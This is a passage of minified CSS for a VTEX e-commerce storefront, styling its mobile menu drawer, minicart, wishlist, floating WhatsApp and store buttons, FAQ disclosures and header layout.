d="M256,489.24a5.69,5.69,0,0,1-4.13-1.78L41.15,265A141.37,141.37,0,0,1,0,165C0,86.56,63.8,22.76,142.22,22.76A141.94,141.94,0,0,1,256,79.71a141.94,141.94,0,0,1,113.78-57C448.2,22.76,512,86.56,512,165A141.38,141.38,0,0,1,470.81,265L260.13,487.47A5.69,5.69,0,0,1,256,489.24ZM142.22,34.13C70.07,34.13,11.38,92.83,11.38,165A130.09,130.09,0,0,0,49.28,257l.08.09L256,475.28,462.63,257.13a130.18,130.18,0,0,0,38-92.16c0-72.14-58.69-130.84-130.84-130.84a130.66,130.66,0,0,0-109,58.58,5.9,5.9,0,0,1-9.48,0A130.66,130.66,0,0,0,142.22,34.13Z"/></svg>')}.vtex-wish-list-1-x-clearLink{text-decoration:inherit;color:inherit}.vtex-flex-layout-0-x-flexCol--priceWrapper{height:40px}.vtex-flex-layout-0-x-flexRow--minicart-footer{box-shadow:0 0 12px rgba(0,0,0,.15)}.vtex-store-icons-0-x-cartIcon--minicart-empty-state{color:#979899}.vtex-flex-layout-0-x-flexRowContent--buyTogether{display:flex}.vtex-product-summary-2-x-container--buyTogether{max-width:none!important}.vtex-product-summary-2-x-skuSelectorContainer--buyTogether{margin:.25rem}.vtex-product-summary-2-x-skuSelectorContainer--buyTogether .vtex-product-summary-2-x-skuSelectorItemImage .vtex-product-summary-2-x-frameAround,.vtex-product-summary-2-x-skuSelectorContainer--buyTogether .vtex-product-summary-2-x-skuSelectorItemImage .vtex-product-summary-2-x-skuSelectorInternalBox{border-radius:50%}.vtex-slider-layout-0-x-slide--shelf{margin-bottom:25px;padding-left:.5rem;padding-right:.5rem}.vtex-slider-layout-0-x-layoutContainer--shelf{margin-top:20px;margin-bottom:20px;max-width:96rem}.epartner-countdown-1-x-countdown--header{gap:10px}.epartner-countdown-1-x-title--header{color:#fff;font-size:10px;max-width:120px}.epartner-countdown-1-x-boxTimer--header{display:flex;flex-direction:column;background:#e5e5e5;padding:4px 2px;border-radius:5px}.epartner-countdown-1-x-timer--header{background-color:#e5e5e5;color:#e20613;border-radius:3px;padding:0 5px;font-size:13px}.epartner-countdown-1-x-miniText--header{color:#000;font-size:9px;margin-top:3px}@media (max-width:900px){.epartner-countdown-1-x-container--header{justify-content:center;margin-bottom:10px}}.vtex-disclosure-layout-1-x-trigger{cursor:pointer;display:flex;align-items:center;background:inherit;border:none;width:100%;justify-content:space-between}.vtex-disclosure-layout-1-x-content--hidden{display:block!important;max-height:0;transition:max-height .4s;overflow:hidden}.vtex-disclosure-layout-1-x-content--visible{max-height:100vh;transition:max-height .5s ease-in;overflow:hidden}.vtex-store-components-3-x-infoCardCallActionContainer .vtex-button .vtex-button__label{padding-left:2.75rem;padding-right:2.75rem}.vtex-minicart-2-x-minicartSideBarContentWrapper .vtex-minicart-2-x-minicartTitle{font-size:25px;font-family:Montserrat SemiBold;text-transform:uppercase;margin:25px 0}.vtex-minicart-2-x-minicartSideBarContentWrapper .vtex-minicart-2-x-minicartCheckoutButton .vtex-button{background:#e00117;color:#fff;font-size:14px;font-family:Montserrat SemiBold;border:none}.vtex-minicart-2-x-minicartSideBarContentWrapper .vtex-product-list-0-x-productBrandName,.vtex-minicart-2-x-minicartSideBarContentWrapper .vtex-product-list-0-x-productName{font-size:13px;font-family:Montserrat SemiBold;color:#000}.vtex-minicart-2-x-minicartSideBarContentWrapper .vtex-product-list-0-x-productVariationsItem{font-size:13px;color:#000}.vtex-minicart-2-x-minicartSideBarContentWrapper .vtex-product-list-0-x-price{font-size:13px;font-family:Montserrat SemiBoldItalic;color:#000}.vtex-flex-layout-0-x-flexRowContent--contact{max-width:700px;margin:auto}.vtex-flex-layout-0-x-flexRowContent--contact .vtex-input__label,.vtex-flex-layout-0-x-flexRowContent--contact .vtex-textarea__label{font-size:1rem;color:#000}.vtex-flex-layout-0-x-flexRowContent--contact .vtex-input,.vtex-flex-layout-0-x-flexRowContent--contact .vtex-textarea{display:block;margin-bottom:1rem}.vtex-flex-layout-0-x-flexCol--container-card-right{position:relative}.vtex-flex-layout-0-x-flexCol--container-card-right .vtex-rich-text-0-x-container--card-title{position:absolute;top:-35px;left:50px;z-index:1}.vtex-flex-layout-0-x-flexCol--resultDesktopLeft{padding-right:25px}@media screen and (max-width:1040px){.vtex-flex-layout-0-x-flexCol--container-card-right .vtex-rich-text-0-x-container--card-title{left:0;width:100%;top:-21px}}.vtex-flex-layout-0-x-flexCol--container-card-left{position:relative}.vtex-flex-layout-0-x-flexCol--container-card-left .vtex-rich-text-0-x-container--card-title{position:absolute;top:-35px;left:39%;z-index:1}@media screen and (max-width:1040px){.vtex-flex-layout-0-x-flexCol--container-card-left .vtex-rich-text-0-x-container--card-title{left:0;width:100%;top:-21px}}.vtex-flex-layout-0-x-flexCol--info-card-vertical{position:relative}.vtex-flex-layout-0-x-flexCol--info-card-vertical .vtex-flex-layout-0-x-flexColChild--info-card-vertical{height:auto!important}.vtex-flex-layout-0-x-flexCol--info-card-vertical .vtex-flex-layout-0-x-flexColChild--info-card-vertical .vtex-rich-text-0-x-container--info-card-title{position:absolute;top:-37px;left:43px}.vtex-store-components-3-x-infoCardContainer--info-card-vertical{flex-direction:column-reverse;height:553px;max-width:669px;padding:0}.vtex-store-components-3-x-infoCardContainer--info-card-vertical .vtex-store-components-3-x-infoCardImageContainer--info-card-vertical{width:100%;height:442px}.vtex-store-components-3-x-infoCardContainer--info-card-vertical .vtex-store-components-3-x-infoCardImageContainer--info-card-vertical .vtex-store-components-3-x-infoCardImage--info-card-vertical{width:100%}.vtex-store-components-3-x-infoCardContainer--info-card-vertical .vtex-store-components-3-x-infoCardTextContainer--info-card-vertical{width:100%;height:100%;justify-content:flex-start;margin-top:25px}.vtex-store-components-3-x-infoCardContainer--info-card-vertical .vtex-store-components-3-x-infoCardTextContainer--info-card-vertical .vtex-store-components-3-x-infoCardCallActionContainer--info-card-vertical{margin:0}.vtex-flex-layout-0-x-flexRow--pageDeparment .vtex-rich-text-0-x-heading-level-2{font-size:60px;font-family:Montserrat SemiBold;margin:0}@media screen and (max-width:1040px){.vtex-flex-layout-0-x-flexRow--pageDeparment .vtex-rich-text-0-x-heading-level-2{font-size:40px}}.vtex-flex-layout-0-x-flexRow--pageDeparment .vtex-rich-text-0-x-container--parrafo-cabecera{margin-top:50px}.vtex-flex-layout-0-x-flexRow--pageDeparment .vtex-store-components-3-x-imageElementLink--bannerDeparment .vtex-store-image-0-x-imageElement--bannerDeparment{max-height:none!important;width:100%}.vtex-flex-layout-0-x-flexRow--pageDeparment .vtex-flex-layout-0-x-flexRow--department-page .vtex-rich-text-0-x-paragraph--parrafo-cabecera{max-width:630px;font-size:14px;font-weight:400;line-height:24px;margin:20px 0}.vtex-flex-layout-0-x-flexRow--pageDeparment .vtex-flex-layout-0-x-flexRow--container-card-left,.vtex-flex-layout-0-x-flexRow--pageDeparment .vtex-flex-layout-0-x-flexRow--container-card-right{margin-top:87px}.vtex-flex-layout-0-x-flexRow--pageDeparment .vtex-flex-layout-0-x-flexRowContent--group-cards{margin-top:150px;border-bottom:1px solid #ccc}.vtex-flex-layout-0-x-flexRow--pageDeparment .vtex-flex-layout-0-x-flexRowContent--group-cards .vtex-flex-layout-0-x-stretchChildrenWidth:first-child{margin-right:12px}.vtex-store-components-3-x-infoCardCallActionContainer--icono-conocemas-flotante .vtex-button{background:none;border:none}.vtex-store-components-3-x-infoCardContainer--icono-conocemas-flotante{position:fixed;bottom:72px;width:142px;height:60px;left:20px;border:none;z-index:9}.vtex-store-components-3-x-infoCardTextContainer.vtex-store-components-3-x-infoCardTextContainer--icono-conocemas-flotante{width:100%;margin:auto}.vtex-store-components-3-x-infoCardCallActionContainer--icono-conocemas-flotante,.vtex-store-components-3-x-infoCardTextContainer--icono-conocemas-flotante{width:100%;margin:0}.vtex-store-components-3-x-infoCardContainer--icono-conocemas-flotante .vtex-button{width:100%;background:transparent;border:none}.vtex-store-components-3-x-infoCardContainer--icono-conocemas-flotante:hover{transform:scale(1.05)}.vtex-store-components-3-x-infoCardCallActionContainer--icono-whatsapp-flotante .vtex-button{background:none;border:none}.vtex-store-components-3-x-infoCardContainer--icono-whatsapp-flotante{position:fixed;bottom:37px;width:47px;height:47px;left:20px;border:none;z-index:9}.vtex-store-components-3-x-infoCardTextContainer.vtex-store-components-3-x-infoCardTextContainer--icono-whatsapp-flotante{width:100%;margin:auto}.vtex-store-components-3-x-infoCardCallActionContainer--icono-whatsapp-flotante,.vtex-store-components-3-x-infoCardTextContainer--icono-whatsapp-flotante{width:100%;margin:0}.vtex-store-components-3-x-infoCardContainer--icono-whatsapp-flotante .vtex-button{width:100%;background:transparent;border:none}.vtex-store-components-3-x-infoCardContainer--icono-whatsapp-flotante:hover{transform:scale(1.05)}.vtex-store-components-3-x-infoCardCallActionContainer--icono-stores-flotante .vtex-button{background:none;border:none}.vtex-store-components-3-x-infoCardContainer--icono-stores-flotante{position:fixed;bottom:95px;width:47px;height:47px;left:20px;border:none;z-index:9}.vtex-store-components-3-x-infoCardTextContainer.vtex-store-components-3-x-infoCardTextContainer--icono-stores-flotante{width:100%;margin:auto}.vtex-store-components-3-x-infoCardCallActionContainer--icono-stores-flotante,.vtex-store-components-3-x-infoCardTextContainer--icono-stores-flotante{width:100%;margin:0}.vtex-store-components-3-x-infoCardContainer--icono-stores-flotante .vtex-button{width:100%;background:transparent;border:none}.vtex-store-components-3-x-infoCardContainer--icono-stores-flotante:hover{transform:scale(1.05)}.vtex-store-components-3-x-infoCardContainer.vtex-store-components-3-x-infoCardContainer--iconosValorFooter{display:flex;flex-direction:column-reverse;justify-content:center;align-items:center;width:auto}.vtex-store-components-3-x-infoCardImageContainer.vtex-store-components-3-x-infoCardImageContainer--iconosValorFooter{display:flex;justify-content:center;width:auto}.vtex-store-components-3-x-infoCardCallActionContainer--iconosValorFooter .vtex-button{border:none;font-weight:600;line-height:normal}.vtex-store-components-3-x-infoCardCallActionContainer--iconosValorFooter{margin:3px}.vtex-store-components-3-x-infoCardTextContainer--iconosValorFooter{width:94%;padding:0}.vtex-store-components-3-x-infoCardImage.vtex-store-components-3-x-infoCardImage--iconosValorFooter{max-width:60px}.vtex-store-components-3-x-infoCardContainer--iconosValorFooter:hover .vtex-button{background:transparent;color:#e20613}.vtex-store-components-3-x-infoCardContainer--iconosValorFooter:hover .vtex-store-components-3-x-infoCardImageContainer.vtex-store-components-3-x-infoCardImageContainer--iconosValorFooter{filter:invert(31%) sepia(93%) saturate(7342%) hue-rotate(347deg) brightness(83%) contrast(114%)}@media (max-width:600px){.vtex-store-components-3-x-infoCardContainer--icono-conocemas-flotante{position:fixed;bottom:40px;width:142px;height:60px;left:0;border:none;z-index:9}.vtex-store-components-3-x-infoCardContainer--icono-whatsapp-flotante{position:fixed;bottom:17px;width:37px;height:37px;left:7px;border:none;z-index:9}.vtex-store-components-3-x-infoCardContainer--icono-stores-flotante{position:fixed;bottom:61px;width:37px;height:37px;left:7px;border:none;z-index:9}.vtex-store-components-3-x-infoCardContainer.vtex-store-components-3-x-infoCardContainer--iconosValorFooter{flex-direction:row-reverse;width:100%}.vtex-store-components-3-x-infoCardCallActionContainer--iconosValorFooter .vtex-button{text-align:left}.vtex-store-components-3-x-infoCardCallActionContainer--iconosValorFooter .vtex-button .vtex-button__label{padding:0}.vtex-store-components-3-x-infoCardCallActionContainer--iconosValorFooter{margin:0;width:100%;padding-left:20px}}.vtex-flex-layout-0-x-flexRow--general .vtex-store-components-3-x-container{padding:0}@media screen and (min-width:1390px){.vtex-flex-layout-0-x-flexRow--general{padding:0 6px}}@media only screen and (min-width:640px) and (max-width:1390px){.vtex-flex-layout-0-x-flexRow--general{padding:0 20px}}.vtex-flex-layout-0-x-flexRow--general .vtex-flex-layout-0-x-flexCol--general{padding:30px 0;border:none}.vtex-flex-layout-0-x-flexRow--general .vtex-flex-layout-0-x-flexCol--general .vtex-rich-text-0-x-paragraph--general-title{font-size:20px;margin:0 0 40px;font-weight:900;font-family:Mulish}.vtex-flex-layout-0-x-flexRow--general2 .vtex-store-components-3-x-container,.vtex-store-components-3-x-container{padding:0}@media screen and (min-width:1390px){.vtex-flex-layout-0-x-flexRow--general2{padding:0 6px}}@media only screen and (max-width:1390px){.vtex-flex-layout-0-x-flexRow--general2{padding:0 20px}}.vtex-flex-layout-0-x-flexRow--general2 .vtex-flex-layout-0-x-flexCol--general{padding:30px 0}.vtex-flex-layout-0-x-flexRow--general2 .vtex-flex-layout-0-x-flexCol--general .vtex-rich-text-0-x-paragraph--general-title{font-size:20px;font-family:Montserrat Medium,Arial,sans-serif;margin:0 0 40px}.vtex-flex-layout-0-x-flexRowContent--bannnersTres{padding:0 20px;margin:0}.vtex-flex-layout-0-x-flexRowContent--bannnersTres .vtex-flex-layout-0-x-stretchChildrenWidth{margin:30px 10px}.vtex-product-highlights-2-x-productHighlightWrapper.vtex-product-highlights-2-x-productHighlightWrapper--entregaPrimerDia[data-highlight-id="333"]{top:0;left:0;background-size:100%;background-position:50%;background-repeat:no-repeat;display:none}.vtex-product-highlights-2-x-productHighlightWrapper.vtex-product-highlights-2-x-productHighlightWrapper--entregaPrimerDia{display:none}.vtex-disclosure-layout-1-x-trigger--question{display:flex;align-items:center;cursor:pointer;outline:none}.vtex-disclosure-layout-1-x-trigger--question .vtex-rich-text-0-x-paragraph{font-weight:700}.vtex-disclosure-layout-1-x-trigger--question:focus,.vtex-disclosure-layout-1-x-trigger--question:focus .vtex-rich-text-0-x-paragraph{color:#0f3e99}.vtex-disclosure-layout-1-x-trigger .vtex-store-icons-0-x-caretIcon{margin-right:1rem}.vtex-disclosure-layout-1-x-content--answer{transition:opacity .25s ease-in-out,height .25s ease-in-out,transform .25s ease-in-out;opacity:0;height:0;transform:translate3d(0,-10%,0)}.vtex-disclosure-layout-1-x-content--answer[data-enter]{opacity:1;height:fit-content;transform:translateZ(0)}.vtex-disclosure-layout-1-x-content--answer[data-leave]{height:0;overflow:hidden}.vtex-flex-layout-0-x-flexRowContent--faq{max-width:700px;margin:auto}.vtex-store-drawer-0-x-overlay--drawer-menuMobile{opacity:0!important}.vtex-store-drawer-0-x-drawer--drawer-menuPhone{top:58px!important}.vtex-store-drawer-0-x-drawer--drawer-menuMobile{top:80px}.vtex-store-drawer-0-x-drawer--drawer-menuMobile .vtex-store-drawer-0-x-closeIconContainer--drawer-menuMobile{display:none}.vtex-store-drawer-0-x-drawer--drawer-menuMobile .vtex-login-2-x-buttonLink .vtex-button{justify-content:center}.vtex-store-drawer-0-x-drawer--drawer-menuMobile .vtex-store-drawer-0-x-childrenContainer--drawer-menuMobile{display:flex;flex-direction:column;padding-top:5%}.vtex-store-drawer-0-x-drawer--drawer-menuMobile .vtex-store-drawer-0-x-childrenContainer--drawer-menuMobile .vtex-disclosure-layout-1-x-content--menuMobile-content--hidden{display:none!important}.vtex-store-drawer-0-x-drawer--drawer-menuMobile .vtex-store-drawer-0-x-childrenContainer--drawer-menuMobile .vtex-flex-layout-0-x-flexRow--account-wishlist .vtex-flex-layout-0-x-flexRowContent--account-wishlist{display:flex}.vtex-store-drawer-0-x-drawer--drawer-menuMobile .vtex-store-drawer-0-x-childrenContainer--drawer-menuMobile .vtex-flex-layout-0-x-flexRow--account-wishlist .vtex-flex-layout-0-x-flexRowContent--account-wishlist .vtex-flex-layout-0-x-stretchChildrenWidth{padding:20px;width:50%!important}.vtex-store-drawer-0-x-drawer--drawer-menuMobile .vtex-store-drawer-0-x-childrenContainer--drawer-menuMobile .vtex-flex-layout-0-x-flexRow--account-wishlist .vtex-flex-layout-0-x-flexRowContent--account-wishlist .vtex-flex-layout-0-x-stretchChildrenWidth:first-child{border-right:1px solid #ccc}.vtex-store-drawer-0-x-drawer--drawer-menuMobile .vtex-store-drawer-0-x-childrenContainer--drawer-menuMobile .vtex-flex-layout-0-x-flexRow--account-wishlist .vtex-flex-layout-0-x-flexRowContent--account-wishlist .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-login-2-x-container{width:auto}.vtex-store-drawer-0-x-drawer--drawer-menuMobile .vtex-store-drawer-0-x-childrenContainer--drawer-menuMobile .vtex-flex-layout-0-x-flexRow--account-wishlist .vtex-flex-layout-0-x-flexRowContent--account-wishlist .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-login-2-x-container .vtex-button__label{display:block}.vtex-store-drawer-0-x-drawer--drawer-menuMobile .vtex-store-drawer-0-x-childrenContainer--drawer-menuMobile .vtex-flex-layout-0-x-flexRow--account-wishlist .vtex-flex-layout-0-x-flexRowContent--account-wishlist .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-store-link-0-x-link--wishList{width:auto}.vtex-store-drawer-0-x-drawer--drawer-menuMobile .vtex-store-drawer-0-x-childrenContainer--drawer-menuMobile .vtex-flex-layout-0-x-flexCol--servicios-mobile .vtex-menu-2-x-menuItem .vtex-menu-2-x-styledLinkContent{text-transform:uppercase;font-weight:400;padding:14px 20px}.vtex-store-drawer-0-x-drawer--drawer-menuMobile .vtex-store-drawer-0-x-childrenContainer--drawer-menuMobile .vtex-disclosure-layout-1-x-trigger{padding:13px 20px}.vtex-store-drawer-0-x-drawer--drawer-menuMobile .vtex-store-drawer-0-x-childrenContainer--drawer-menuMobile .vtex-disclosure-layout-1-x-trigger .vtex-rich-text-0-x-paragraph{margin:0;font-size:14px}.vtex-store-drawer-0-x-drawer--drawer-menuMobile .vtex-store-drawer-0-x-childrenContainer--drawer-menuMobile .vtex-disclosure-layout-1-x-trigger .vtex-store-icons-0-x-caretIcon{margin:0}.vtex-store-drawer-0-x-drawer--drawer-menuMobile .vtex-store-drawer-0-x-childrenContainer--drawer-menuMobile .vtex-disclosure-layout-1-x-trigger--menu-acordion-N1 .vtex-rich-text-0-x-paragraph{font-family:Montserrat SemiBold;font-size:14px;text-transform:uppercase}.vtex-store-drawer-0-x-drawer--drawer-menuMobile .vtex-store-drawer-0-x-childrenContainer--drawer-menuMobile .vtex-disclosure-layout-1-x-trigger--menu-acordion-N2{padding-left:30px!important}.vtex-store-drawer-0-x-drawer--drawer-menuMobile .vtex-store-drawer-0-x-childrenContainer--drawer-menuMobile .vtex-disclosure-layout-1-x-trigger--menu-acordion-N2 .vtex-rich-text-0-x-paragraph{font-size:14px;text-transform:uppercase;font-family:Montserrat Medium}.vtex-store-drawer-0-x-drawer--drawer-menuMobile .vtex-store-drawer-0-x-childrenContainer--drawer-menuMobile .vtex-menu-2-x-menuItem--menu-vermas .vtex-menu-2-x-styledLinkContent--menu-vermas{font-family:Montserrat SemiBold}.vtex-store-drawer-0-x-drawer--drawer-menuMobile .vtex-store-drawer-0-x-childrenContainer--drawer-menuMobile .vtex-menu-2-x-menuItem:last-child .vtex-menu-2-x-styledLinkContent{justify-content:flex-start}.vtex-store-drawer-0-x-drawer--drawer-menuMobile .vtex-store-drawer-0-x-childrenContainer--drawer-menuMobile .vtex-menu-2-x-menuItem:last-child .vtex-menu-2-x-styledLinkContent .vtex-menu-2-x-styledLinkIcon{margin-left:0;margin-right:10px}.vtex-store-drawer-0-x-drawer--drawer-menuMobile .vtex-store-drawer-0-x-childrenContainer--drawer-menuMobile .vtex-menu-2-x-menuItem .vtex-menu-2-x-styledLinkContainer{margin:0}.vtex-store-drawer-0-x-drawer--drawer-menuMobile .vtex-store-drawer-0-x-childrenContainer--drawer-menuMobile .vtex-menu-2-x-menuItem .vtex-menu-2-x-styledLinkContent{font-size:16px;font-family:Montserrat Regular,Arial,sans-serif;text-transform:none;letter-spacing:0}.vtex-disclosure-layout-1-x-content--menuMobile-nvl2-contenedor,.vtex-disclosure-layout-1-x-content--menuMobileContent-nvl3{position:absolute;top:0;width:100%;height:100%;background:#fff;padding-top:5%;transition:none}.vtex-disclosure-layout-1-x-content--menuMobileContent-nvl3{z-index:9}.vtex-disclosure-layout-1-x-content--menuMobile-nvl2-contenedor .vtex-menu-2-x-styledLink--triger-menunvl1{color:#e20613;padding-left:8%}.vtex-disclosure-layout-1-x-content--menuMobile-nvl2-contenedor .vtex-menu-2-x-styledLink--triger-menunvl1:after{visibility:hidden;color:transparent}.vtex-disclosure-layout-1-x-content--menuMobile-nvl2-contenedor .vtex-menu-2-x-styledLink--triger-menunvl1:before{content:"<";position:absolute;left:6%;font-family:monospace;font-size:25px}.vtex-disclosure-layout-1-x-content--menuMobile-nvl2-contenedor .vtex-menu-2-x-styledLink--triger-menunvl1 .vtex-menu-2-x-styledLinkContent--triger-menunvl1{font-size:18px}.vtex-disclosure-layout-1-x-content--menuMobileContent-nvl3 .vtex-rich-text-0-x-container--menu-item-nvl2{padding:5px 20px}.vtex-disclosure-layout-1-x-content--menuMobileContent-nvl3 .vtex-disclosure-layout-1-x-trigger--subMneusMTrigger .vtex-menu-2-x-styledLinkContent--menuMobile-col1-nvl3-trigger{color:#e20613;padding-left:32%;font-size:18px}.vtex-disclosure-layout-1-x-content--menuMobileContent-nvl3 .vtex-disclosure-layout-1-x-trigger--subMneusMTrigger .vtex-menu-2-x-styledLink--menuMobile-col1-nvl3-trigger:before{content:"<";position:absolute;left:6%;font-family:monospace;font-size:25px;color:#e20613}.vtex-disclosure-layout-1-x-content--menuMobileContent-nvl3 .vtex-disclosure-layout-1-x-trigger.vtex-disclosure-layout-1-x-trigger--subMneusMTrigger .vtex-menu-2-x-styledLinkContent--menuMobile-col1-nvl3-trigger{color:#e20613;padding-left:32%;font-size:18px}.vtex-disclosure-layout-1-x-content--menuMobileContent-nvl3 .vtex-disclosure-layout-1-x-trigger.vtex-disclosure-layout-1-x-trigger--subMneusMTrigger .vtex-menu-2-x-styledLink--menuMobile-col1-nvl3-trigger{display:flex;align-items:center;padding-left:10%}.vtex-disclosure-layout-1-x-content--menuMobile-nvl2-contenedor .vtex-disclosure-layout-1-x-trigger--menuMobile-nvl1-trigger,.vtex-disclosure-layout-1-x-content--menuMobileContent-nvl3 .vtex-disclosure-layout-1-x-trigger--subMneusMTrigger{border-bottom:1px solid #e7e7e7}.vtex-disclosure-layout-1-x-trigger.vtex-disclosure-layout-1-x-trigger--menuMobile-nvl1-trigger.vtex-disclosure-layout-1-x-trigger--hidden.vtex-disclosure-layout-1-x-trigger--menuMobile-nvl1-trigger--hidden,.vtex-disclosure-layout-1-x-trigger.vtex-disclosure-layout-1-x-trigger--menuMobile-nvl1-trigger.vtex-disclosure-layout-1-x-trigger--visible.vtex-disclosure-layout-1-x-trigger--menuMobile-nvl1-trigger--visible{display:block}.vtex-flex-layout-0-x-flexRowContent--sitioOficial{background:#656565}.vtex-flex-layout-0-x-flexRowContent--sitioOficial .vtex-rich-text-0-x-paragraph--sitioOficial{color:#fff;font-size:13px;margin:6px 0}.vtex-flex-layout-0-x-flexRowContent--menuleft .vtex-login-2-x-container{padding-right:15px}.vtex-flex-layout-0-x-flexRowContent--menuleft .vtex-flex-layout-0-x-flexCol--wishList{padding-right:35px}.vtex-flex-layout-0-x-flexRowContent--menuleft .vtex-flex-layout-0-x-flexCol--wishList .vtex-flex-layout-0-x-flexColChild--wishList{display:flex;align-items:flex-end}.vtex-flex-layout-0-x-flexRowContent--menuleft .vtex-flex-layout-0-x-flexCol--wishList .vtex-flex-layout-0-x-flexColChild--wishList .vtex-store-link-0-x-link--wishList .vtex-store-link-0-x-label--wishList{line-height:1.9}.vtex-flex-layout-0-x-flexRow--5-desktop{border:1px solid #3e3b3b;background:#3e3b3b}.vtex-flex-layout-0-x-flexRow--5-desktop .vtex-flex-layout-0-x-flexRowContent--5-desktop{height:40px;align-items:center;display:flex}.vtex-flex-layout-0-x-flexRow--5-desktop .vtex-flex-layout-0-x-flexRowContent--5-desktop .vtex-menu-2-x-styledLink{cursor:pointer}.vtex-flex-layout-0-x-flexRow--5-desktop .vtex-flex-layout-0-x-flexRowContent--5-desktop .vtex-slider-layout-0-x-sliderTrack .vtex-slider-layout-0-x-slide .vtex-menu-2-x-styledLinkContainer .vtex-menu-2-x-styledLinkContent{font-family:Mulish;font-size:15px;font-weight:400;line-height:22.5px;text-align:center;color:#fff}@media screen and (min-width:640px){.vtex-flex-layout-0-x-flexRow--5-desktop .vtex-flex-layout-0-x-flexRowContent--5-desktop .vtex-slider-layout-0-x-sliderTrack .vtex-slider-layout-0-x-slide{width:auto!important;margin:0 20px}.vtex-flex-layout-0-x-flexRow--5-desktop .vtex-flex-layout-0-x-flexRowContent--5-desktop .vtex-slider-layout-0-x-sliderTrack .vtex-slider-layout-0-x-slide .vtex-menu-2-x-styledLinkContainer{margin:0}}.vtex-minicart-2-x-minicartContainer .vtex-button{font-size:12px!important;color:#000!important;font-family:Montserrat Medium}.vtex-minicart-2-x-minicartContainer .vtex-button .vtex-button__label{padding:0!important;margin-left:30px;width:60px}.vtex-minicart-2-x-minicartContainer .vtex-button .vtex-button__label .vtex-minicart-2-x-minicartQuantityBadge{top:30%;right:5%;font-size:11px;width:17px;height:17px;background:#e20613;font-family:Montserrat Medium,Arial,sans-serif;padding:0;line-height:1.5}.vtex-minicart-2-x-minicartContainer .vtex-button .vtex-button__label .vtex-minicart-2-x-minicartIconContainer{color:#000}.vtex-minicart-2-x-minicartContainer .vtex-button .vtex-button__label .vtex-minicart-2-x-minicartIconContainer .vtex-flex-layout-0-x-flexRowContent--minicartv2{flex-direction:column;align-items:center}.vtex-minicart-2-x-minicartContainer .vtex-button .vtex-button__label .vtex-minicart-2-x-minicartIconContainer .vtex-flex-layout-0-x-flexRowContent--minicartv2 .vtex-store-icons-0-x-caretIcon{fill:#000;width:auto}.vtex-flex-layout-0-x-flexRowContent--main-header-mobile{background:#fff;padding:17px 20px 20px;height:80px;align-items:center;border-bottom:1px solid #ccc}.vtex-flex-layout-0-x-flexRowContent--main-header-mobile .vtex-login-2-x-container .vtex-button__label .vtex-login-2-x-profile{display:block}.vtex-flex-layout-0-x-flexRowContent--main-header-mobile .vtex-store-components-3-x-logoLink{margin-left:33px}.vtex-flex-layout-0-x-flexRowContent--main-header-mobile .vtex-store-components-3-x-logoLink .vtex-store-components-3-x-logoContainer{padding:0}.vtex-flex-layout-0-x-flexRowContent--main-header-mobile .vtex-store-components-3-x-logoLink .vtex-store-components-3-x-logoContainer .vtex-store-components-3-x-logoImage{width:124.57px}.vtex-flex-layout-0-x-flexRowContent--main-header-mobile .vtex-flex-layout-0-x-flexRow--searchMobile{padding-right:35px}.vtex-flex-layout-0-x-flexRowContent--main-header-mobile .vtex-flex-layout-0-x-flexRow--searchMobile .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-disclosure-layout-1-x-trigger--searchMobile{display:flex;flex-direction:column}.vtex-flex-layout-0-x-flexRowContent--main-header-mobile .vtex-flex-layout-0-x-flexRow--searchMobile .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-disclosure-layout-1-x-trigger--searchMobile .vtex-store-icons-0-x-caretIcon{margin:0 auto}.vtex-flex-layout-0-x-flexRowContent--main-header-mobile .vtex-flex-layout-0-x-flexRow--searchMobile .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-disclosure-layout-1-x-trigger--searchMobile .vtex-rich-text-0-x-container .vtex-rich-text-0-x-paragraph{margin:0;color:#000;font-size:12px;font-family:Montserrat Medium;text-transform:none;line-height:1.8}.vtex-flex-layout-0-x-flexRowContent--main-header-mobile .vtex-flex-layout-0-x-flexRow--searchMobile .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-disclosure-layout-1-x-content--searchMobile{position:absolute;top:100%;left:0;width:100%}.vtex-flex-layout-0-x-flexRowContent--main-header-mobile .vtex-flex-layout-0-x-flexRow--searchMobile .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-disclosure-layout-1-x-content--searchMobile .vtex-store-components-3-x-searchBarContainer{padding:0;margin:0;max-width:none}.vtex-flex-layout-0-x-flexRowContent--main-header-mobile .vtex-flex-layout-0-x-flexRow--searchMobile .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-disclosure-layout-1-x-content--searchMobile .vtex-store-components-3-x-searchBarContainer .vtex-input-prefix__group{border-left:none;border-right:none}.vtex-flex-layout-0-x-flexRowContent--main-header-mobile .vtex-minicart-2-x-minicartWrapperContainer--minicartWithPrice .vtex-minicart-2-x-openIconContainer{padding:0}.vtex-flex-layout-0-x-flexRowContent--main-header-mobile .vtex-minicart-2-x-minicartWrapperContainer--minicartWithPrice .vtex-minicart-2-x-openIconContainer .vtex-button__label{margin:0;width:auto}.vtex-flex-layout-0-x-flexRowContent--main-header-mobile .vtex-minicart-2-x-minicartWrapperContainer--minicartWithPrice .vtex-minicart-2-x-openIconContainer .vtex-button__label .vtex-flex-layout-0-x-flexRowContent--minicartv2 .vtex-flex-layout-0-x-stretchChildrenWidth{margin:0!important}.vtex-flex-layout-0-x-flexRowContent--main-header-mobile .vtex-minicart-2-x-minicartWrapperContainer--minicartWithPrice .vtex-minicart-2-x-openIconContainer .vtex-button__label .vtex-flex-layout-0-x-flexRowContent--minicartv2 .vtex-flex-layout-0-x-stretchChildrenWidth:last-child{line-height:1.8}.vtex-flex-layout-0-x-flexRowContent--main-header-phone{justify-content:space-between;height:57px;padding:0 20px}.vtex-flex-layout-0-x-flexRowContent--main-header-phone .vtex-store-drawer-0-x-openIconContainer{padding:0}.vtex-flex-layout-0-x-flexRowContent--main-header-phone .vtex-store-drawer-0-x-openIconContainer .vtex-store-components-3-x-imageElement--burgerMenu-phone{width:33px;max-width:none;max-height:none!important;height:26.14px}.vtex-flex-layout-0-x-flexRowContent--main-header-phone .vtex-login-2-x-container .vtex-button{justify-content:center}.vtex-flex-layout-0-x-flexRowContent--main-header-phone .vtex-store-components-3-x-logoLink{margin:0}.vtex-flex-layout-0-x-flexRowContent--main-header-phone .vtex-store-components-3-x-logoLink 